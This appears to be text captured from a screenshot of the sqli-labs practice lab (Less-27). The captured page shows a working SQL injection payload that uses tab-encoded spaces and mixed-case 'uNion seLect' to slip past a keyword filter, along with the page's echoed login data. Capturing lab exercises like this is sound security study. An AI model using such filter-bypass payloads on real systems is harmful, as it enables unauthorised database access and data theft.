 Less-27 Trick with SELE
192.168.75.132/sql/Less-27/?id=2'%09uNion%09seLect%091,2,3%09and'1
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 2' uNion seLect 1,2,3 and'1
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.132/sql/Less-27/?id=2'%09uNion%09seLect%091,2,3%09and'1